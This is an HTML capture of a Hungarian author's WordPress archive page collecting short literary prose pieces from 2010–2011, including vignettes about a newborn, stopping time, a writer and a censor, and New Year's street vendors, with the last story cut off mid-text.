

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berestamas.hu/category/csucskok/
body_size: 46862
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8"  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="hu">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Csücskök | Béres Tamás honlapja</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://berestamas.hu/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://berestamas.hu/wp-content/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Csücskök category." />
<meta name="keywords" content="csücskök" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Béres Tamás honlapja" />
<meta property="og:title" content="Csücskök" />
<meta property="og:url" content="https://berestamas.hu/category/csucskok/" />
<meta property="og:description" content="Content filed under the Csücskök category." />
<meta property="og:locale" content="hu" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Béres Tamás honlapja &raquo; hírcsatorna" href="https://berestamas.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Béres Tamás honlapja &raquo; Csücskök kategória hírcsatorna" href="https://berestamas.hu/category/csucskok/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/berestamas.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://berestamas.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://berestamas.hu/wp-content/themes/twentythirteen/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://berestamas.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://berestamas.hu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berestamas.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://berestamas.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.8" />
	<style type="text/css" id="twentythirteen-header-css">
			.site-header {
			background: url(https://berestamas.hu/wp-content/uploads/2014/04/berestamas_fejlec1.jpg) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body data-rsssl=1 class="archive category category-csucskok category-10 sidebar">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://berestamas.hu/" title="Béres Tamás honlapja" rel="home">
				<h1 class="site-title">Béres Tamás honlapja</h1>
				<h2 class="site-description"></h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">Menü</button>
					<a class="screen-reader-text skip-link" href="#content" title="Megszakítás">Megszakítás</a>
					<div class="menu-fomenu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263"><a href="https://berestamas.hu/">Hírek</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://berestamas.hu/magamrol/">Magamról</a>
<ul class="sub-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://berestamas.hu/magamrol/eletrajz/">ÉletRajz</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://berestamas.hu/category/interview/">Interjúk</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-113"><a href="https://berestamas.hu/#">Írásaim</a>
<ul class="sub-menu">
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://berestamas.hu/versek/">Versek</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://berestamas.hu/category/stories/">Novellák</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://berestamas.hu/category/esszek/">Esszék</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-114"><a href="https://berestamas.hu/category/csucskok/" aria-current="page">Csücskök</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://berestamas.hu/category/koronariak/">Koronáriák</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://berestamas.hu/category/egyeb-irasok/">Egyéb-írások</a></li>
</ul>
</li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://berestamas.hu/megjelenesek/">Megjelenések</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-219"><a href="https://berestamas.hu/#">Fotóim</a>
<ul class="sub-menu">
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://berestamas.hu/foto-csendeletek/">Fotók – Csendéletek</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://berestamas.hu/foto-epuletek/">Fotók – Épületek</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://berestamas.hu/foto-portrek/">Fotók – Portrék</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://berestamas.hu/foto-tajkepek-novenyek/">Fotók – Tájképek, növények</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://berestamas.hu/category/grafikak-rajzok/">Grafikák, rajzok</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://berestamas.hu/category/mesek/">Mesék</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://berestamas.hu/">
				<label>
					<span class="screen-reader-text">Keresés:</span>
					<input type="search" class="search-field" placeholder="Keresés&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Keresés" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Csücskök kategória bejegyzései</h1>

							</header><!-- .archive-header -->

										
<article id="post-44" class="post-44 post type-post status-publish format-standard hentry category-csucskok">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://berestamas.hu/2011-junius/" rel="bookmark">2011. június</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/2011-junius/" title="2011. június bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2011-06-01T15:00:44+01:00">2011-06-01</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/csucskok/" rel="category tag">Csücskök</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/babence/" title="babence összes bejegyzése" rel="author">babence</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>I.</p>
<p>Nem tudtam, hogyan szólítsam. Azt sem, hogy szólítsam-e egyáltalán. S mit is mondhatnék neki. Inkább kérdéseim voltak. Olyan más volt minden. Más, mint ahogyan képzeltem. Összezsugorodott a világegyetem egy kis ponttá, s csak mi voltunk benne, némán, ezernyi gondolattal.</p>
<p>II.</p>
<p>Apának akartam szólítani. Akaratlanul ez jött a számra. Azt mondtam volna, hogy Apám, vigyázz rám, mert olyan esetlen vagyok még. Törékeny. Félek. Hideg van. Te is csak gagyogsz. Mély, elcsukló hangon. A kezed meleg, megölelhetne, vagy csak megfoghatná a kezem, vagy hozzáérhetne az ujjaimhoz, csak, hogy tudjam, itt vagy.</p>
<p>III.</p>
<p>Most már a csillagokkal is beszélgetek éjszakánként. Megemlítem a fénylő pontoknak, hogy már nem vagyok egyedül, de nemcsak a csillagok meg én, hanem mi. Együtt. Ők nekem. Én nekik.</p>
<p>IV.</p>
<p>A szívdobogását hallgattam. Tatamm-tatamm-tatamm. Gyorsan, egyenletesen, erősen. Ahogy összeért a mellkasunk, a két szív (az övé és az enyém) beszélgettek egymással. „Szia, te mióta dobogsz?” &#8211; kérdezte az egyik. „Szia, kiért dobogsz?” &#8211; válaszolt kérdéssel a másik. „Érted dobogok.” &#8211; jött a felelet.</p>
<p>V.</p>
<p>Napok teltek el, amikor már először egymás szemébe néztünk. Elkapta a tekintem. Valóban tudta, hogy én vagyok az és velem néz farkasszemet. Láttam a szembogarát, benne saját tükörképemet, kékes-szürke szemével fürkészett, a szempilláimat figyelte, neki már akkor szebbek voltak, nagyobbak, konstatálta. Igaz. Az orra is piszébb, de a füle pont olyan, mint az enyém, azok az ívek, kanyarok, vonalak, mind megegyeznek.</p>
<p>VI.</p>
<p>Mozgatta a kisujját. Azzal integetett. A mozgás irányába nyúltam. Csak úgy ösztönösen. Épp, hogy ki tudtam nyitni a kezem, még nem megy minden tökéletesen, van olyan, ami önmagától sikerül, mint a mosolygás, alvás és a sírás; van olyan, amit napokig gyakorolni kell, ilyen a karmolás vagy a tárgyak megragadása. Ja, a kisujjnál tartottam… A mozgást követtem először a szememmel, majd a jobb kezemmel az árnyék irányába nyúltam és megvolt. Az enyém volt az a mozgó izé. Ekkor döntöttem el, hogy jobbkezes leszek.</p>
<p>VII.</p>
<p>Már tudok magamtól inni, ülni és mászni, bár ez utóbbit még csak visszafelé. Mindegy is, csak az a lényeg, hogy haladjak valahová. Tudok más érdekes dolgokat is, csak azokat még eltitkolom, jó látni, hogy A. és A. megőrülnek a boldogságtól minden kis produkciómért, tartogatok nekik még egy-két dolgot holnapra is. És egyébként is, ők is produkálhatnák magukat, hogy ne unatkozzam. Meg is mondom nekik!</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-46" class="post-46 post type-post status-publish format-standard hentry category-csucskok">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://berestamas.hu/2011-aprilis/" rel="bookmark">2011. április</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/2011-aprilis/" title="2011. április bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2011-04-01T15:01:48+01:00">2011-04-01</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/csucskok/" rel="category tag">Csücskök</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/babence/" title="babence összes bejegyzése" rel="author">babence</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Az idő mögött járt néhány lépéssel. Mindig. Próbálta utolérni a perceket, de folyton kicsúsztak a kezéből. Három alkalommal kísérletet is tett az idő megállítására, de sikertelenül. Beiratkozott a megyei könyvtárba is, órákon, napokon át böngészte a régi könyveket, hátha rábukkan a titokra, az idő titkára, hogy megfoghassa, kezében tarthassa, s valaha utolérhesse. Felhozatta a raktárból a legrégebbi tudományos kiadványokat, folyóiratokat, kódexeket, de az idő megállításáról senki sem írt. Három évre felköltözött Budapestre, ott vállalt kézbesítői munkát, hogy eltartsa megát, és közben délutánonként végigjárta a könyvtárakat, levéltárakat, s kutatta az idő titkát, a perc múlásának okát, de nem lelt a megoldásra. Berlinbe, majd Párizsba utazott, ahol tudósokkal, könyvtárosokkal beszélt, ott is az idő megállításának titkát kereste, de segíteni senki nem tudott. Az emberek kinevették, még internetes cikkek is foglalkoztak vele, blogok születtek, azt írták egy őrült, bohém alak járja be Európát, a könyvtárakat vette célba, embereket faggat az idő múlásáról, a perc megállításáról, s szinte őrületbe kergeti mindenkit, erőszakoskodik, tudni akarja a nagy titkot.<br />
Aztán hazatért végül a régi családi házba, ahol leült a verandára, nézte a lemenő nap bíborszínű fényét, ahogy lassan pirosra festi az egész eget, s a nap megállt, azt hitte, rosszul látja, de valóban, a nap nem mozdult már percek óta. Megállt hát az idő. Itt van, itthon van, amit keresett. Ráncos, öreg kezére nézett, megtapintotta az arcát, megöregedett.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-48" class="post-48 post type-post status-publish format-standard hentry category-csucskok">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://berestamas.hu/2011-februar/" rel="bookmark">2011. február</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/2011-februar/" title="2011. február bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2011-02-01T15:02:21+01:00">2011-02-01</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/csucskok/" rel="category tag">Csücskök</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/babence/" title="babence összes bejegyzése" rel="author">babence</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>I.</p>
<p>Elővett egy darab papírt. Letette maga elé, lesimította, egyik kezével megfogta, a másikkal végigsimított a papíron, mintha gyűrött volna, nem volt az. Aztán még igazított rajta, a lap szélének vízszintesnek kell lennie az asztal aljával. És a távolság! A távolság is fontos, nem lehet messzebb a lap alja az asztal hozzám közelebb eső végétől mint három ujjnyi, de pont úgy kell essen, hogy a jobb kezemet kényelmesen az asztalra téve, úgy, hogy a könyököm épp hogy lelóg az asztalról könnyedén elérjem a lap tetejét a toll hegyével. Igazított még a lapon. Hosszasan nézte. Kezébe vette a tollat, azt, amelyik a legközelebb volt hozzá, ezüst színű, világos kék tintával, bekapcsolta. A laphoz közelítette, de túl hidegnek, ridegnek érezte a tollat, amit most akar leírni, ahhoz ez a toll nem jó. Keresgélni kezdett a fiókjában, elővett egy barna, fa erezetét mintázó töltőtollat. Régi darab, ezer éve nem írt már vele, de most épp a megfelelő. De ki kell próbálni, hogy milyen a tinta színe, mennyire folyik, nem csöpög-e. Először egy vonást. Először egy vonást, egy kis vonalat írjunk! Megpróbálta, de nem fogott. Kifogyott a tinta, vagy beleszáradt. Széttekerte a tollat, üres volt a tintapatron. Van itt valahol még egy teli parton, gondolta, s kotorászni kezdett a fiókban. Nem találta, majd a fiók megannyi kacatja között meglelte, megnézte közelebbről is, nem jó, fekete tinta volt. A fekete tinta nem illik ehhez a tollhoz, sem azokhoz a gondolatokhoz, amit írni akar. Szétnézett az asztalán, halomban álltak a papírok, könyvek, iratok, cetlik, fecnik, poharak, kávéscsészék, másik tollat keresett, valami egyszerű, de jó fogásút, olyat, ami vékony, határozott betűket ír, de mégse túl keskenyet, olyat, amiből nem ömlik a tinta, de azért folyik annyira, hogy gördülékenyen lehessen írni, nincs is annál rosszabb, amikor az ember úgy, ír, hogy közben meg-meg kell állni és ötször, hatszor leírni ugyanazt a szót, ugyanarra a helyre, hátha fog végre a toll, s amikor újra megindul a tinta, akkor meg ömlik a tollból és tönkreteszi az egész írást, az írásképet, meg a szép papírt, és akkor már úgy van vele az író, hogy kezdheti előröl az egészet, mert, a firkálás, meg a tintafolyás, a kaparással együtt tönkreteszi a mondanivalót, nem is beszélve arról, hogy az egész helyzet determinálja arra, hogy egészen mást írjon, mint amit előtte szeretett volna, hiszen, már azzal van elfoglalva, hogy milyen a papír, meg a toll, meg az egész összhatása a papíron, milyen a szöveg, a vizualitás, a papír illata, meg rajta a tintáé és hasonló fontos dolgok. Aztán meglátott egy hegyesre faragott, piros színű, 2B-s ceruzát az asztal szélén, érte nyúlt. A lapra rajzolt vele egy karikát, egy kicsit ovális lett, ebből még lehet akármi, gondolta, kör, egy állat feje, egy ember arca, vagy egy szó kezdete, egy jó szó kezdete, akár ó vagy egyszerűen o, akár nagy Ó vagy rövid nagy O, de pöttyöket is rajzolhatok rá és kezdődhetne a szó Ö-vel vagy Ő-vel, vagy egyszerűen legyen az első szó és a betű egyben. Ő. Nem jó, túlságosan banális és kézenfekvő lenne, hány író írja le azt, hogy Ő, s kezdi így az írását, nem akarok én másokat másolni, plagizálni, az Ő az túlságosan egyszerű, nem jó lesz ez így, gondolta. S egyébként is ceruzával miféle író ír, na jó voltak olyanok, akik ceruzával jegyzeteltek, meg akár gyorsírással írogattak, s ahhoz pont jó a 2B-s ceruza, nem túl puha, s nem túl kemény, de sokáig lehet vele írni, nem kopik el egyhamar. Letette a ceruzát. A papírt nézte, rajta egy apró vonással, illetve annak a helyével, egy apró véséssel a papíron és ott volt egy szürke kör is. Mást akarok írni, gondolta, s megfordította a papírt, hogy tiszta lappal indulhasson.</p>
<p>II.</p>
<p>Aznap egy rövid szöveget kapott csak. Gépelve, tizenkettes betűmérettel, sorkizártan vagy húsz sor, nem túl sok. A címe is elég kurta volt: „Élet”. Milyen rövid cím! vette maga elé a papírt. Már a rövidsége gyanús, bizonyára megtévesztő, s tudatosan egyszerű, gyanút keltően. S mi az, hogy az „élet”? Hogy lehet egy ilyen rövid szövegnek ilyen címet adni? Az életről nem lehet húsz sorban véleményt alkotni! – húzta össze a szemöldökét. S, ha például nyomdahiba miatt kimarad a „t” a szó végéről, mindjárt veszélyesebb lesz a szó. „Éle”. S minek van éle? A késnek. A szúró, vágó eszközöknek. S azzal bárkit felbujthat az író, meg az írás bármilyen szúró, vágó cselekedetre. Nem volna az jó, kerüljük el ennek a lehetőségét! Áthúzta a címet. Jó lesz ez az írás cím nélkül is! – bólogatott elégdetten, hogy már az első szónál rájött az írás hibájára, megtalálta a rejtett üzenetet, megmentette vele a világot, s betette a lapot a „Cenzúrázott írások” mappába. Mérgesen állt fel az asztaltól. Írónak mennyivel könnyebb lenni, gondolta, semmi felelősség, semmi bűntudat. Majd becsapta az irodája ajtaját, s cigizni indult.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-50" class="post-50 post type-post status-publish format-standard hentry category-csucskok">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://berestamas.hu/2010-december/" rel="bookmark">2010. december</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/2010-december/" title="2010. december bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2010-12-01T15:02:58+01:00">2010-12-01</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/csucskok/" rel="category tag">Csücskök</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/babence/" title="babence összes bejegyzése" rel="author">babence</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>A város főterét az ünnepek közeledtével &#8211; a hivatalos árusok mellett &#8211; ellepik azok a mozgó árusok is, akik olykor csak a hideg okán mozognak, máskor tudatosan a direkt marketing eszközével kézből (kesztyűből) árulják a karácsonyi kellékeket, így vehetünk olcsón csillagszórót, karácsonyfaizzót, nejlonharisnyát, szaloncukor akasztót. A profin szervezett gépezet, egy újabb ünnep közeledtével termékpalettát vált, s a jól kitalált elosztói gépezet, pillanatok alatt átképzi az eladói személyzetet, s szilveszter előtt már petárdát, mini tűzijátékot, trombitát, álarcot, konfettit kínál a gyanútlan és gyanús járókelőknek, akik közül sokan kapva kapnak a felkínált lehetőségen és feltöltik a szilveszteri buli kellékeit, mondhatni az utcai piacról.<br />
Szilveszter napján sűrű köd lepte el a belvárost, s ahogy a főtéren haladtam át engem is megszólítottak a köd homályából ki-ki lépő asszonyok, hátha veszek némi trombitát, vagy pár kiló tűzijátékot. Nem vettem végül. Ám mellettem egy fiatal pár kék-fehér konfettit akart venni, pechjükre nem volt, de sebaj, mondta az eladó, megnézzük a raktáron, s egy-két telefon után, pár perc múlva már jött is az áru, mondjuk nem épp kék-fehér színben, de a kék különböző árnyalatában, ám akkor már nem volt mit tenni a fiatal pár, megvette pár száz forintért a cuccot, talán mennyiségi kedvezményt is kaptak volna, de négy zacskót kértek csak. Sajnos, úgy hallottam, a törzsvásárlói kártyájuk nem volt náluk.<br />
Míg vártam a deres fák alatt, elkezdett fújni a hideg északi szél, s mellém fújt két asszonyságot, akik komplett standrendszert építettek fel, természetesen legálisan, a sétáló utca szélén, kipakolták a trombitákat, a maszkokat, villogó bizgentyűket és munkába lendültek. Arra sétált egy középkorú asszony, kislányával és az egyik árusító asszonyhoz lépett: „Nyuszifület árulnak?” &#8211; kérdezte végigmérve a választékot. „Nem, az sajnos nincs” &#8211; vakarta meg a fejét a nő, s belekotort az egyik papírdobozba az asztal alatt, felnézett az érdeklődőkre, s új ajánlatot tett: „De ördögszarvam az van!”<br />
Azt látom! Bólogattam magamban helyeslően.<br />
A vevők pedig szomorúan álltak tovább. Talán majd jövőre! &#8211; gondolták.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-52" class="post-52 post type-post status-publish format-standard hentry category-csucskok">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://berestamas.hu/2010-oktober/" rel="bookmark">2010. október</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://berestamas.hu/2010-oktober/" title="2010. október bejegyzés közvetlen hivatkozása" rel="bookmark"><time class="entry-date" datetime="2010-10-01T15:03:01+01:00">2010-10-01</time></a></span><span class="categories-links"><a href="https://berestamas.hu/category/csucskok/" rel="category tag">Csücskök</a></span><span class="author vcard"><a class="url fn n" href="https://berestamas.hu/author/babence/" title="babence összes bejegyzése" rel="author">babence</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Megérezte, hogy történni fog valami. Azt még nem tudta, hogy mi is az a valami, de érezte, hogy az életét változtatja meg. Egy kicsit elszenderedett a félig besötétített szobában, hátrahajtotta a fejét a fotelban, pihenni, aludni próbált. A kisgyerek felszisszent, megremegett ő is, odanézett, semmi baj, csak rosszat álmodott a baba, s aludt tovább. Odalépett a gyermekhez, egyik kezével megfogta a kiságy rácsát, s kisfia fölé hajolt. Megsimogatta arcát, betakarta, elrendezgette, megigazította a kiságyban lévő plüss játékokat. Csend volt a házban, egy légy zümmögött valahol, körbenézett a szobában, hátha meglátja, de csak a hangot hallotta.<br />
A kutya ugatni kezdett az udvaron, majd a többi kutya is az utcában, hallani lehetett, ahogy a távolban a többi állat is ordítani kezd, egyre hangosabban, a zsivaj egy idő után emberi kiabálással is vegyült. Az asszony odalépett az ablakhoz, s a félig lehúzott redőny apró résein kilesett az udvarra, de nem látott semmit. Hunyorított a szemével, hátha úgy többet lát az udvar, az utca, a település fényeiből, a távolban rohanó árnyakat, embereket látott csak, semmi különös. Mintha a hangok máshonnan érkeznének, vagy csak úgy önállóan léteznének. Feltámadt a szél, egy suhintással leszakított egy halom levelet a kertben álló diófáról, s az ég is más színű lett, halványabb fény jutott be a szobába, minta valami eltakarta volna az eget.<br />
